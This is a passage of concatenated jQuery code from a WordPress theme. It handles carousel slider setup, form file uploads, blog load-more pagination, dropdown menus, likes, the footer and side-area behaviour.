	                margin = 0,
	                responsiveMargin = 0,
	                responsiveMargin1 = 0,
	                stagePadding = 0,
	                stagePaddingEnabled = false,
	                center = false,
	                autoWidth = false,
	                animateInClass = false, // keyframe css animation
	                animateOutClass = false, // keyframe css animation
	                navigation = true,
	                pagination = false,
	                thumbnail = false,
                    thumbnailSlider,
	                sliderIsCPTList = !!slider.hasClass('edgtf-list-is-slider'),
	                sliderDataHolder = sliderIsCPTList ? slider.parent() : slider;  // this is condition for cpt to set list to be slider
	
	            if (typeof slider.data('number-of-items') !== 'undefined' && slider.data('number-of-items') !== false && ! sliderIsCPTList) {
		            numberOfItems = slider.data('number-of-items');
	            }
	            if (typeof sliderDataHolder.data('number-of-columns') !== 'undefined' && sliderDataHolder.data('number-of-columns') !== false && sliderIsCPTList) {
		            switch (sliderDataHolder.data('number-of-columns')) {
			            case 'one':
				            numberOfItems = 1;
				            break;
			            case 'two':
				            numberOfItems = 2;
				            break;
			            case 'three':
				            numberOfItems = 3;
				            break;
			            case 'four':
				            numberOfItems = 4;
				            break;
			            case 'five':
				            numberOfItems = 5;
				            break;
			            case 'six':
				            numberOfItems = 6;
				            break;
			            default :
				            numberOfItems = 4;
				            break;
		            }
	            }
	            if (sliderDataHolder.data('enable-loop') === 'no') {
		            loop = false;
	            }
	            if (sliderDataHolder.data('enable-autoplay') === 'no') {
		            autoplay = false;
	            }
	            if (sliderDataHolder.data('enable-autoplay-hover-pause') === 'no') {
		            autoplayHoverPause = false;
	            }
	            if (typeof sliderDataHolder.data('slider-speed') !== 'undefined' && sliderDataHolder.data('slider-speed') !== false) {
		            sliderSpeed = sliderDataHolder.data('slider-speed');
	            }
	            if (typeof sliderDataHolder.data('slider-speed-animation') !== 'undefined' && sliderDataHolder.data('slider-speed-animation') !== false) {
		            sliderSpeedAnimation = sliderDataHolder.data('slider-speed-animation');
	            }
	            if (typeof sliderDataHolder.data('slider-margin') !== 'undefined' && sliderDataHolder.data('slider-margin') !== false) {
		            if (sliderDataHolder.data('slider-margin') === 'no') {
			            margin = 0;
		            } else {
			            margin = sliderDataHolder.data('slider-margin');
		            }
	            } else {
		            if(slider.parent().hasClass('edgtf-huge-space')) {
			            margin = 60;
		            } else if (slider.parent().hasClass('edgtf-large-space')) {
			            margin = 50;
		            } else if (slider.parent().hasClass('edgtf-medium-space')) {
			            margin = 40;
		            } else if (slider.parent().hasClass('edgtf-normal-space')) {
			            margin = 30;
		            } else if (slider.parent().hasClass('edgtf-small-space')) {
			            margin = 20;
		            } else if (slider.parent().hasClass('edgtf-tiny-space')) {
			            margin = 10;
		            }
	            }
	            if (sliderDataHolder.data('slider-padding') === 'yes') {
		            stagePaddingEnabled = true;
		            stagePadding = parseInt(slider.outerWidth() * 0.28);
		            margin = 50;
	            }
	            if (sliderDataHolder.data('enable-center') === 'yes') {
		            center = true;
	            }
	            if (sliderDataHolder.data('enable-auto-width') === 'yes') {
		            autoWidth = true;
	            }
	            if (typeof sliderDataHolder.data('slider-animate-in') !== 'undefined' && sliderDataHolder.data('slider-animate-in') !== false) {
		            animateInClass = sliderDataHolder.data('slider-animate-in');
	            }
	            if (typeof sliderDataHolder.data('slider-animate-out') !== 'undefined' && sliderDataHolder.data('slider-animate-out') !== false) {
                    animateOutClass = sliderDataHolder.data('slider-animate-out');
	            }
	            if (sliderDataHolder.data('enable-navigation') === 'no') {
		            navigation = false;
	            }
	            if (sliderDataHolder.data('enable-pagination') === 'yes') {
		            pagination = true;
	            }

	            if (sliderDataHolder.data('enable-thumbnail') === 'yes') {
                    thumbnail = true;
	            }

	            if(thumbnail && !pagination) {
                    /* page.index works only when pagination is enabled, so we add through html, but hide via css */
	                pagination = true;
                    owlSlider.addClass('edgtf-slider-hide-pagination');
                }

	            if(navigation && pagination) {
		            slider.addClass('edgtf-slider-has-both-nav');
	            }

	            if (slideItemsNumber <= 1) {
		            loop       = false;
		            autoplay   = false;
		            navigation = false;
		            pagination = false;
	            }

	            var responsiveNumberOfItems1 = 1,
		            responsiveNumberOfItems2 = 2,
		            responsiveNumberOfItems3 = 3,
		            responsiveNumberOfItems4 = numberOfItems,
		            responsiveNumberOfItems5 = numberOfItems;

	            if (numberOfItems < 3) {
		            responsiveNumberOfItems2 = numberOfItems;
		            responsiveNumberOfItems3 = numberOfItems;
	            }

	            if (numberOfItems > 4) {
		            responsiveNumberOfItems4 = 4;
	            }
	
	            if (numberOfItems > 5) {
		            responsiveNumberOfItems5 = 5;
	            }

	            if (stagePaddingEnabled || margin > 30) {
		            responsiveMargin = 20;
		            responsiveMargin1 = 30;
	            }

	            if (margin > 0 && margin <= 30) {
		            responsiveMargin = margin;
		            responsiveMargin1 = margin;
	            }

	            slider.waitForImages(function () {
		            owlSlider = slider.owlCarousel({
			            items: numberOfItems,
			            loop: loop,
			            autoplay: autoplay,
			            autoplayHoverPause: autoplayHoverPause,
			            autoplayTimeout: sliderSpeed,
			            smartSpeed: sliderSpeedAnimation,
			            margin: margin,
			            stagePadding: stagePadding,
			            center: center,
			            autoWidth: autoWidth,
			            animateIn: animateInClass,
			            animateOut: animateOutClass,
			            dots: pagination,
			            nav: navigation,
			            navText: [
				            '<span class="edgtf-prev-icon ' + edgtfGlobalVars.vars.sliderNavPrevArrow + '"></span>',
				            '<span class="edgtf-next-icon ' + edgtfGlobalVars.vars.sliderNavNextArrow + '"></span>'
			            ],
			            responsive: {
				            0: {
					            items: responsiveNumberOfItems1,
					            margin: responsiveMargin,
					            stagePadding: 0,
					            center: false,
					            autoWidth: false
				            },
				            681: {
					            items: responsiveNumberOfItems2,
					            margin: responsiveMargin1
				            },
				            769: {
					            items: responsiveNumberOfItems3,
					            margin: responsiveMargin1
				            },
				            1025: {
					            items: responsiveNumberOfItems4
				            },
				            1281: {
					            items: responsiveNumberOfItems5
				            },
				            1367: {
					            items: numberOfItems
				            }
			            },
			            onInitialize: function () {
				            slider.css('visibility', 'visible');
				            edgtfInitParallax();
				            if (slider.find('iframe').length || slider.find('video').length) {
					            setTimeout(function () {
						            edgtfSelfHostedVideoSize();
						            edgtfFluidVideo();
					            }, 500);
				            }
				            if (thumbnail) {
					            thumbnailSlider.find('.edgtf-slider-thumbnail-item:first-child').addClass('active');
				            }
			            },
			            onRefreshed: function () {
				            if (autoWidth === true) {
					            var oldSize = parseInt(slider.find('.owl-stage').css('width'));
					            slider.find('.owl-stage').css('width', (oldSize + 1) + 'px');
				            }
			            },
			            onTranslate: function (e) {
				            if (thumbnail) {
					            var index = e.page.index + 1;
					            thumbnailSlider.find('.edgtf-slider-thumbnail-item.active').removeClass('active');
					            thumbnailSlider.find('.edgtf-slider-thumbnail-item:nth-child(' + index + ')').addClass('active');
				            }
			            },
			            onDrag: function (e) {
				            if (edgtf.body.hasClass('edgtf-smooth-page-transitions-fadeout')) {
					            var sliderIsMoving = e.isTrigger > 0;
					
					            if (sliderIsMoving) {
						            slider.addClass('edgtf-slider-is-moving');
					            }
				            }
			            },
			            onDragged: function () {
				            if (edgtf.body.hasClass('edgtf-smooth-page-transitions-fadeout') && slider.hasClass('edgtf-slider-is-moving')) {
					
					            setTimeout(function () {
						            slider.removeClass('edgtf-slider-is-moving');
					            }, 500);
				            }
			            }
		            });
	            });
	
	            if (thumbnail) {
		            thumbnailSlider = slider.parent().find('.edgtf-slider-thumbnail');
		
		            var numberOfThumbnails = parseInt(thumbnailSlider.data('thumbnail-count'));
		            var numberOfThumbnailsClass = '';
		
		            switch (numberOfThumbnails % 6) {
			            case 2 :
				            numberOfThumbnailsClass = 'two';
				            break;
			            case 3 :
				            numberOfThumbnailsClass = 'three';
				            break;
			            case 4 :
				            numberOfThumbnailsClass = 'four';
				            break;
			            case 5 :
				            numberOfThumbnailsClass = 'five';
				            break;
			            case 0 :
				            numberOfThumbnailsClass = 'six';
				            break;
			            default :
				            numberOfThumbnailsClass = 'six';
				            break;
		            }
		
		            if (numberOfThumbnailsClass !== '') {
			            thumbnailSlider.addClass('edgtf-slider-columns-' + numberOfThumbnailsClass);
		            }
		
		            thumbnailSlider.find('.edgtf-slider-thumbnail-item').on('click', function () {
			            $(this).siblings('.active').removeClass('active');
			            $(this).addClass('active');
			            owlSlider.trigger('to.owl.carousel', [$(this).index(), sliderSpeedAnimation]);
		            });
	            }
            });
        }
    }

	function edgtfDashboardForm() {
		var forms = $('.edgtf-dashboard-form');

		if (forms.length) {
			forms.each(function () {
				var thisForm = $(this),
					btnText = thisForm.find('button.edgtf-dashboard-form-button'),
					updatingBtnText = btnText.data('updating-text'),
					updatedBtnText = btnText.data('updated-text'),
					actionName = thisForm.data('action');

				thisForm.on('submit', function (e) {
					e.preventDefault();
					var prevBtnText = btnText.html(),
						gallery = $(this).find('.edgtf-dashboard-gallery-upload-hidden'),
						namesArray = [];

					btnText.html(updatingBtnText);

					//get data
					var formData = new FormData();

					//get files
					gallery.each(function () {
						var thisGallery = $(this),
							thisName = thisGallery.attr('name'),
							thisRepeaterID = thisGallery.attr('id'),
							thisFiles = thisGallery[0].files,
							newName;

						//this part is needed for repeater with image uploads
						//adding specific names so they can be sorted in regular files and files in repeater
						if (thisName.indexOf("[") > -1) {
							newName = thisName.substring(0, thisName.indexOf("[")) + '_edgtf_regarray_';

							var firstIndex = thisRepeaterID.indexOf('['),
								lastIndex = thisRepeaterID.indexOf(']'),
								index = thisRepeaterID.substring(firstIndex + 1, lastIndex);

							namesArray.push(newName);
							newName = newName + index + '_';
						} else {
							newName = thisName + '_edgtf_reg_';
						}

						//if file not sent, send dummy file - so repeater fields are sent
						if (thisFiles.length === 0) {
							formData.append(newName, new File([""], "edgtf-dummy-file.txt", {
								type: "text/plain"
							}));
						}

						for (var i = 0; i < thisFiles.length; i++) {
							var allowedTypes = ['image/png','image/jpg','image/jpeg','application/pdf'];
							//security purposed - check if there is more than one dot in file name, also check whether the file type is in allowed types
							if (thisFiles[i].name.match(/\./g).length === 1 && $.inArray(thisFiles[i].type, allowedTypes) !== -1) {
								formData.append(newName + i, thisFiles[i]);
							}
						}
					});

					formData.append('action', actionName);

					//get data from form
					var otherData = $(this).serialize();
					formData.append('data', otherData);

					$.ajax({
						type: 'POST',
						data: formData,
						contentType: false,
						processData: false,
						url: edgtfGlobalVars.vars.edgtfAjaxUrl,
						success: function (data) {
							var response;
							response = JSON.parse(data);

							// append ajax response html
							edgtf.modules.socialLogin.edgtfRenderAjaxResponseMessage(response);
							if (response.status === 'success') {
								btnText.html(updatedBtnText);
								window.location = response.redirect;
							} else {
								btnText.html(prevBtnText);
							}
						}
					});

					return false;
				});
			});
		}
	}

    /**
     * Init Perfect Scrollbar
     */
    function edgtfInitPerfectScrollbar() {
	    var defaultParams = {
		    wheelSpeed: 0.6,
		    suppressScrollX: true
	    };
	
	    var edgtfInitScroll = function (holder) {
			if ( holder.length ) {
				var ps = new PerfectScrollbar(holder[0], defaultParams);

				$(window).resize(function () {
					ps.update();
				});
			}
	    };
	
	    return {
		    init: function (holder) {
			    if (holder.length) {
				    edgtfInitScroll(holder);
			    }
		    }
	    };
    }

    function edgtfInitTouchHover() {
        var item = $('.edgtf-team-social-wrapper');

        item.each(function() {
            $(this).on('touchstart touchend',function() {
                $(this).toggleClass('mhover');
            });
        });
	}	
	
	/**
	 * Theme predefined SVG animation
	 */
	function edgtfSVGLoadingFX() {
		var svgFXEnabled = $('.edgtf-svg-loading-fx').length;

		var prepSVGs = function(svgs) {
			svgs.each(function() {
				var item = $(this).find('circle');

				item
					.data('length', item[0].getAttribute('r')*2*Math.PI)
					.css({
						'opacity' : 0,
						'transform' : 'rotate(-20deg)',
						'transform-origin' : '50% 50%',
						'stroke-dasharray' : item.data('length'),
						'stroke-dashoffset' : item.data('length')
					});
			});
		};

		var draw = function() {
			var item = $(this).children();

			item.css({
				'opacity' : 1,
				'transform' : 'rotate(0deg)',
				'stroke-dashoffset' : 0,
				'transition' : '1s cubic-bezier(0.645, 0.045, 0.355, 1) .1s',
			});
		};
		
		var init = function() {
			var svgs = $('.edgtf-theme-svg');

			prepSVGs(svgs);
			svgs.appear(draw, {accX: 0, accY: edgtfGlobalVars.vars.edgtfElementAppearAmount});
		};

		return {
			init: function () {
                if(!Modernizr.touch) {
                	if(svgFXEnabled) {
                		init();
                    }
                }
            }
		};
	}

	function edgtfLoadingTitle() {
		var loadingTitle = $('#edgtf-manon-loading-title');

		if (loadingTitle.length) {
			var fallback = edgtf.body.hasClass('edgtf-ms-explorer') ? true : false;
			var done = function() {
				edgtfEnableScroll();
				edgtf.body.addClass('edgtf-loading-title-done');
				$(document).trigger('edgtfTitleDone');
			};
			
			var toTop = function() {
				loadingTitle
					.addClass('edgtf-to-top')
					.one(edgtf.transitionEnd, done);
			};

			edgtfDisableScroll();
			loadingTitle.addClass('edgtf-load');
			if(fallback) {
                toTop();
			}
			loadingTitle.one(edgtf.animationEnd, toTop);
		}
	}
})(jQuery);
(function($) {
	"use strict";

    var blog = {};
    edgtf.modules.blog = blog;

    blog.edgtfOnDocumentReady = edgtfOnDocumentReady;
    blog.edgtfOnWindowLoad = edgtfOnWindowLoad;
    blog.edgtfOnWindowScroll = edgtfOnWindowScroll;

    $(document).ready(edgtfOnDocumentReady);
    $(window).on( 'load', edgtfOnWindowLoad);
    $(window).scroll(edgtfOnWindowScroll);
    
    /* 
        All functions to be called on $(document).ready() should be in this function
    */
    function edgtfOnDocumentReady() {
        edgtfInitAudioPlayer();
    }

    /* 
        All functions to be called on $(window).on( 'load' ); should be in this function
    */
    function edgtfOnWindowLoad() {
	    edgtfInitBlogPagination().init();
    }

    /* 
        All functions to be called on $(window).scroll() should be in this function
    */
    function edgtfOnWindowScroll() {
	    edgtfInitBlogPagination().scroll();
    }

    /**
    * Init audio player for Blog list and single pages
    */
    function edgtfInitAudioPlayer() {
	    var players = $('audio.edgtf-blog-audio');
	
	    if (players.length) {
		    players.mediaelementplayer({
			    audioWidth: '100%'
		    });
	    }
    }
	
	/**
	 * Initializes blog pagination functions
	 */
	function edgtfInitBlogPagination(){
		var holder = $('.edgtf-blog-holder');
		
		var initLoadMorePagination = function(thisHolder) {
			var loadMoreButton = thisHolder.find('.edgtf-blog-pag-load-more a');
			
			loadMoreButton.on('click', function(e) {
				e.preventDefault();
				e.stopPropagation();
				
				initMainPagFunctionality(thisHolder);
			});
		};
		
		var initInifiteScrollPagination = function(thisHolder) {
			var blogListHeight = thisHolder.outerHeight(),
				blogListTopOffest = thisHolder.offset().top,
				blogListPosition = blogListHeight + blogListTopOffest - edgtfGlobalVars.vars.edgtfAddForAdminBar;
			
			if(!thisHolder.hasClass('edgtf-blog-pagination-infinite-scroll-started') && edgtf.scroll + edgtf.windowHeight > blogListPosition) {
				initMainPagFunctionality(thisHolder);
			}
		};
		
		var initMainPagFunctionality = function(thisHolder) {
			var thisHolderInner = thisHolder.children('.edgtf-blog-holder-inner'),
				nextPage,
				maxNumPages;
			
			if (typeof thisHolder.data('max-num-pages') !== 'undefined' && thisHolder.data('max-num-pages') !== false) {
				maxNumPages = thisHolder.data('max-num-pages');
			}
			
			if(thisHolder.hasClass('edgtf-blog-pagination-infinite-scroll')) {
				thisHolder.addClass('edgtf-blog-pagination-infinite-scroll-started');
			}
			
			var loadMoreDatta = edgtf.modules.common.getLoadMoreData(thisHolder),
				loadingItem = thisHolder.find('.edgtf-blog-pag-loading');
			
			nextPage = loadMoreDatta.nextPage;

			var nonceHolder = thisHolder.find('input[name*="qodef_blog_load_more_nonce_"]');

			loadMoreDatta.blog_load_more_id = nonceHolder.attr('name').substring(nonceHolder.attr('name').length - 4, nonceHolder.attr('name').length);
			loadMoreDatta.blog_load_more_nonce = nonceHolder.val();
			
			if(nextPage <= maxNumPages){
				loadingItem.addClass('edgtf-showing');
				
				var ajaxData = edgtf.modules.common.setLoadMoreAjaxData(loadMoreDatta, 'manon_edge_blog_load_more');
				
				$.ajax({
					type: 'POST',
					data: ajaxData,
					url: edgtfGlobalVars.vars.edgtfAjaxUrl,
					success: function (data) {
						nextPage++;
						
						thisHolder.data('next-page', nextPage);

						var response = $.parseJSON(data),
							responseHtml =  response.html;

						thisHolder.waitForImages(function(){
							if(thisHolder.hasClass('edgtf-grid-masonry-list')){
								edgtfInitAppendIsotopeNewContent(thisHolderInner, loadingItem, responseHtml);
								edgtf.modules.common.setFixedImageProportionSize(thisHolder, thisHolder.find('article'), thisHolderInner.find('.edgtf-masonry-grid-sizer').width());
							} else {
								edgtfInitAppendGalleryNewContent(thisHolderInner, loadingItem, responseHtml);
							}
							
							setTimeout(function() {
								edgtfInitAudioPlayer();
								edgtf.modules.common.edgtfOwlSlider();
								edgtf.modules.common.edgtfFluidVideo();
                                edgtf.modules.common.edgtfInitSelfHostedVideoPlayer();
                                edgtf.modules.common.edgtfSelfHostedVideoSize();
								
								if (typeof edgtf.modules.common.edgtfStickySidebarWidget === 'function') {
									edgtf.modules.common.edgtfStickySidebarWidget().reInit();
								}

                                // Trigger event.
                                $( document.body ).trigger( 'blog_list_load_more_trigger' );

							}, 400);
						});
						
						if(thisHolder.hasClass('edgtf-blog-pagination-infinite-scroll-started')) {
							thisHolder.removeClass('edgtf-blog-pagination-infinite-scroll-started');
						}
					}
				});
			}
			
			if(nextPage === maxNumPages){
				thisHolder.find('.edgtf-blog-pag-load-more').hide();
			}
		};
		
		var edgtfInitAppendIsotopeNewContent = function(thisHolderInner, loadingItem, responseHtml) {
			thisHolderInner.append(responseHtml).isotope('reloadItems').isotope({sortBy: 'original-order'});
			loadingItem.removeClass('edgtf-showing');
			
			setTimeout(function() {
				thisHolderInner.isotope('layout');
			}, 600);
		};
		
		var edgtfInitAppendGalleryNewContent = function(thisHolderInner, loadingItem, responseHtml) {
			loadingItem.removeClass('edgtf-showing');
			thisHolderInner.append(responseHtml);
		};
		
		return {
			init: function() {
				if(holder.length) {
					holder.each(function() {
						var thisHolder = $(this);
						
						if(thisHolder.hasClass('edgtf-blog-pagination-load-more')) {
							initLoadMorePagination(thisHolder);
						}
						
						if(thisHolder.hasClass('edgtf-blog-pagination-infinite-scroll')) {
							initInifiteScrollPagination(thisHolder);
						}
					});
				}
			},
			scroll: function() {
				if(holder.length) {
					holder.each(function() {
						var thisHolder = $(this);
						
						if(thisHolder.hasClass('edgtf-blog-pagination-infinite-scroll')) {
							initInifiteScrollPagination(thisHolder);
						}
					});
				}
			}
		};
	}

})(jQuery);
(function ($) {
    "use strict";

    var contentSide = {};
    edgtf.modules.contentSide = contentSide;

    contentSide.edgtfOnDocumentReady = edgtfOnDocumentReady;

    $(document).ready(edgtfOnDocumentReady);

	/*
	 All functions to be called on $(document).ready() should be in this function
	 */

    function edgtfOnDocumentReady() {
        edgtfContentSideShowHide();
    }

    function edgtfContentSideShowHide() {
        edgtf.window.scroll(function () {
            var content = $('.edgtf-content').height(),
                contentSpace = content - 200,
                b = $(this).scrollTop(),
                c = $(this).height(),
                d;

            if (b > 0) {
                d = b + c / 2;
            } else {
                d = 1;
            }

            if (d > contentSpace) {
                edgtfContentSideHolder('off');
            } else {
                edgtfContentSideHolder('on');
            }
        });
    }

    function edgtfContentSideHolder(a) {
        var b = $(".edgtf-content-side .edgtf-content-side-holder-outer .edgtf-content-side-holder-inner");
        b.removeClass('off on');
        if (a === 'on') {
            b.addClass('on');
        } else {
            b.addClass('off');
        }
    }

})(jQuery);
(function ($) {
	"use strict";
	
	var footer = {};
    edgtf.modules.footer = footer;
	
	footer.edgtfOnWindowLoad = edgtfOnWindowLoad;
	
	$(window).on( 'load', edgtfOnWindowLoad);
	
	/*
	 All functions to be called on $(window).on( 'load' ); should be in this function
	 */
	 
	function edgtfOnWindowLoad() {
		uncoveringFooter();
	}
	
	function uncoveringFooter() {
		var uncoverFooter = $('body:not(.error404) .edgtf-footer-uncover');

		if (uncoverFooter.length && !edgtf.htmlEl.hasClass('touch')) {

			var footer = $('footer'),
				footerHeight = footer.outerHeight(),
				content = $('.edgtf-content');
			
			var uncoveringCalcs = function () {
				content.css('margin-bottom', footerHeight);
				footer.css('height', footerHeight);
			};


			//set
			uncoveringCalcs();
			
			$(window).resize(function () {
				//recalc
				footerHeight = footer.find('.edgtf-footer-inner').outerHeight();
				uncoveringCalcs();
			});
		}
	}
	
})(jQuery);
(function($) {
	"use strict";
	
	var header = {};
	edgtf.modules.header = header;
	
	header.edgtfSetDropDownMenuPosition     = edgtfSetDropDownMenuPosition;
	header.edgtfSetDropDownWideMenuPosition = edgtfSetDropDownWideMenuPosition;
	
	header.edgtfOnDocumentReady = edgtfOnDocumentReady;
	header.edgtfOnWindowLoad = edgtfOnWindowLoad;
	
	$(document).ready(edgtfOnDocumentReady);
	$(window).on( 'load', edgtfOnWindowLoad);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfSetDropDownMenuPosition();
		edgtfDropDownMenuBehavior();
		setTimeout(function(){
			edgtfDropDownMenu();
		}, 100);
	}
	
	/*
	 All functions to be called on $(window).on( 'load' ); should be in this function
	 */
	function edgtfOnWindowLoad() {
		edgtfSetDropDownWideMenuPosition();
	}

    /**
     * Set dropdown position
     */
    function edgtfDropDownMenuBehavior() {
        //if link has no submenu and if it's not dead, then open that link
        $('.edgtf-main-menu ul li a').on('click', function (e) {
            if (($(this).attr('href') === "http://#") || ($(this).attr('href') === "#")) {
            	e.preventDefault();
            }
        });
    }
	
	/**
	 * Set dropdown position
	 */
	function edgtfSetDropDownMenuPosition() {
		var menuItems = $('.edgtf-drop-down > ul > li.narrow.menu-item-has-children');
		
		if (menuItems.length) {
			menuItems.each(function (i) {
				var thisItem = $(this),
					menuItemPosition = thisItem.offset().left,
					dropdownHolder = thisItem.find('.second'),
					dropdownMenuItem = dropdownHolder.find('.inner ul'),
					dropdownMenuWidth = dropdownMenuItem.outerWidth(),
					menuItemFromLeft = edgtf.windowWidth - menuItemPosition;
				
				if (edgtf.body.hasClass('edgtf-boxed')) {
					menuItemFromLeft = edgtf.boxedLayoutWidth - (menuItemPosition - (edgtf.windowWidth - edgtf.boxedLayoutWidth ) / 2);
				}
				
				var dropDownMenuFromLeft; //has to stay undefined because 'dropDownMenuFromLeft < dropdownMenuWidth' conditional will be true
				
				if (thisItem.find('li.sub').length > 0) {
					dropDownMenuFromLeft = menuItemFromLeft - dropdownMenuWidth;
				}
				
				dropdownHolder.removeClass('right');
				dropdownMenuItem.removeClass('right');
				if (menuItemFromLeft < dropdownMenuWidth || dropDownMenuFromLeft < dropdownMenuWidth) {
					dropdownHolder.addClass('right');
					dropdownMenuItem.addClass('right');
				}
			});
		}
	}

    var edgtfGetScrollbarWidth = function() {
        var outer = document.createElement("div");
        outer.style.visibility = "hidden";
        outer.style.width = "100px";
        outer.style.msOverflowStyle = "scrollbar"; // needed for WinJS apps

        document.body.appendChild(outer);

        var widthNoScroll = outer.offsetWidth;
        // force scrollbars
        outer.style.overflow = "scroll";

        // add innerdiv
        var inner = document.createElement("div");
        inner.style.width = "100%";
        outer.appendChild(inner);

        var widthWithScroll = inner.offsetWidth;

        // remove divs
        outer.parentNode.removeChild(outer);

        return widthNoScroll - widthWithScroll;
    };
	
	/**
	 * Set dropdown wide position
	 */
	function edgtfSetDropDownWideMenuPosition(){
		var menuItems = $(".edgtf-drop-down > ul > li.wide");

		var fullWindowWidth = screen.width;
		
		if(menuItems.length) {
			menuItems.each( function(i) {
                var menuItem = $(this);
				var menuItemSubMenu = menuItem.find('.second');
				
				if(menuItemSubMenu.length && !menuItemSubMenu.hasClass('left_position') && !menuItemSubMenu.hasClass('right_position')) {
					menuItemSubMenu.css('left', 0);

					var scrollBarWidth = edgtfGetScrollbarWidth();
					var left_position = menuItemSubMenu.offset().left + scrollBarWidth;
					
					if(edgtf.body.hasClass('edgtf-boxed')) {
                        //boxed layout case
                        var boxedWidth = $('.edgtf-boxed .edgtf-wrapper .edgtf-wrapper-inner').outerWidth();
						left_position = left_position - (fullWindowWidth - boxedWidth) / 2;
						menuItemSubMenu.css({'left': -left_position, 'width': boxedWidth});

					} else if(edgtf.body.hasClass('edgtf-wide-dropdown-menu-in-grid')) {
                        //wide dropdown in grid case
                        menuItemSubMenu.css({'left': -left_position + (fullWindowWidth - edgtf.gridWidth()) / 2, 'width': edgtf.gridWidth()});

                    }
                    else {
                        //wide dropdown full width case
                        menuItemSubMenu.css({'left': -left_position, 'width': fullWindowWidth});
					}
				}
			});
		}
	}
	
	function edgtfDropDownMenu() {
		var menu_items = $('.edgtf-drop-down > ul > li');
		
		menu_items.each(function() {
			var thisItem = $(this);
			
			if(thisItem.find('.second').length) {
				thisItem.waitForImages(function(){
					var dropDownHolder = thisItem.find('.second'),
						dropDownHolderHeight = !edgtf.menuDropdownHeightSet ? dropDownHolder.outerHeight() : 0;
					
					if(thisItem.hasClass('wide')) {
						var tallest = 0,
							dropDownSecondItem = dropDownHolder.find('> .inner > ul > li');
						
						dropDownSecondItem.each(function() {
							var thisHeight = $(this).outerHeight();
							
							if(thisHeight > tallest) {
								tallest = thisHeight;
							}
						});
						
						dropDownSecondItem.css('height', '').height(tallest);
						
						if (!edgtf.menuDropdownHeightSet) {
							dropDownHolderHeight = dropDownHolder.outerHeight();
						}
					}
					
					if (!edgtf.menuDropdownHeightSet) {
						dropDownHolder.height(0);
					}
					
					if(navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
						thisItem.on("touchstart mouseenter", function() {
							dropDownHolder.css({
								'height': dropDownHolderHeight,
								'overflow': 'visible',
								'visibility': 'visible',
								'opacity': '1'
							});
						}).on("mouseleave", function() {
							dropDownHolder.css({
								'height': '0px',
								'overflow': 'hidden',
								'visibility': 'hidden',
								'opacity': '0'
							});
						});
					} else {
						if (edgtf.body.hasClass('edgtf-dropdown-animate-height')) {
							var animateConfig = {
								interval: 0,
								over: function () {
									setTimeout(function () {
										dropDownHolder.addClass('edgtf-drop-down-start').css({
											'visibility': 'visible',
											'height': '0',
											'opacity': '1'
										});
										dropDownHolder.stop().animate({
											'height': dropDownHolderHeight
										}, 400, 'easeInOutQuint', function () {
											dropDownHolder.css('overflow', 'visible');
										});
									}, 100);
								},
								timeout: 100,
								out: function () {
									dropDownHolder.stop().animate({
										'height': '0',
										'opacity': 0
									}, 100, function () {
										dropDownHolder.css({
											'overflow': 'hidden',
											'visibility': 'hidden'
										});
									});
									
									dropDownHolder.removeClass('edgtf-drop-down-start');
								}
							};
							
							thisItem.hoverIntent(animateConfig);
						} else {
							var config = {
								interval: 0,
								over: function () {
									setTimeout(function () {
										dropDownHolder.addClass('edgtf-drop-down-start').stop().css({'height': dropDownHolderHeight});
									}, 150);
								},
								timeout: 150,
								out: function () {
									dropDownHolder.stop().css({'height': '0'}).removeClass('edgtf-drop-down-start');
								}
							};
							
							thisItem.hoverIntent(config);
						}
					}
				});
			}
		});
		
		$('.edgtf-drop-down ul li.wide ul li a').on('click', function(e) {
			if (e.which === 1){
				var $this = $(this);
				
				setTimeout(function() {
					$this.mouseleave();
				}, 500);
			}
		});
		
		edgtf.menuDropdownHeightSet = true;
	}
	
})(jQuery);
(function($) {
    'use strict';

    var like = {};
    
    like.edgtfOnDocumentReady = edgtfOnDocumentReady;

    $(document).ready(edgtfOnDocumentReady);
    
    /**
    *  All functions to be called on $(document).ready() should be in this function
    **/
    function edgtfOnDocumentReady() {
        edgtfLikes();
    }

    function edgtfLikes() {
        $(document).on('click','.edgtf-like', function() {
            var likeLink = $(this),
                id = likeLink.attr('id'),
				postID = likeLink.data('post-id'),
				type = '';

            if ( likeLink.hasClass('liked') ) {
                return false;
            }

            if (typeof likeLink.data('type') !== 'undefined') {
                type = likeLink.data('type');
            }

            var dataToPass = {
                action: 'manon_edge_like',
                likes_id: id,
                type: type,
				like_nonce: $('#qodef_like_nonce_'+postID).val()
			};

            var like = $.post(edgtfGlobalVars.vars.edgtfAjaxUrl, dataToPass, function( data ) {
                likeLink.html(data).addClass('liked').attr('title', 'You already like this!');
            });

            return false;
        });
    }
    
})(jQuery);
(function($) {
    "use strict";

    var sidearea = {};
    edgtf.modules.sidearea = sidearea;

    sidearea.edgtfOnDocumentReady = edgtfOnDocumentReady;

    $(document).ready(edgtfOnDocumentReady);
    
    /* 
        All functions to be called on $(document).ready() should be in this function
    */
    function edgtfOnDocumentReady() {
	    edgtfSideArea();
	    edgtfInitSideAreaNavigation();
    }
	
	/**
	 * Show/hide side area
	 */
    function edgtfSideArea() {
		var wrapper = $('.edgtf-wrapper'),
			sideMenu = $('.edgtf-side-menu'),
			sideMenuButtonOpen = $('a.edgtf-side-menu-button-opener'),
			cssClass,
			//Flags
			slideFromRight = false,
			slideWithContent = false,
			slideUncovered = false;
		
		if (edgtf.body.hasClass('edgtf-side-menu-slide-from-right')) {
			$('.edgtf-cover').remove();
			cssClass = 'edgtf-right-side-menu-opened';
			wrapper.prepend('<div class="edgtf-cover"/>');
			slideFromRight = true;
		} else if (edgtf.body.hasClass('edgtf-side-menu-slide-with-content')) {
			cssClass = 'edgtf-side-menu-open';
			slideWithContent = true;
		} else if (edgtf.body.hasClass('edgtf-side-area-uncovered-from-content')) {
			cssClass = 'edgtf-right-side-menu-opened';
			slideUncovered = true;
		}
		
		$('a.edgtf-side-menu-button-opener, a.edgtf-close-side-menu').on('click', function (e) {
			e.preventDefault();
			
			if (!sideMenuButtonOpen.hasClass('opened')) {
				sideMenuButtonOpen.addClass('opened');
				edgtf.body.addClass(cssClass);
				
				if (slideFromRight) {
					$('.edgtf-wrapper .edgtf-cover').on('click', function () {
						edgtf.body.removeClass('edgtf-right-side-menu-opened');
						sideMenuButtonOpen.removeClass('opened');
					});
				}
				
				if (slideUncovered) {
					sideMenu.css({
						'visibility': 'visible'
					});
				}
				
				var currentScroll = $(window).scrollTop();
				$(window).scroll(function () {
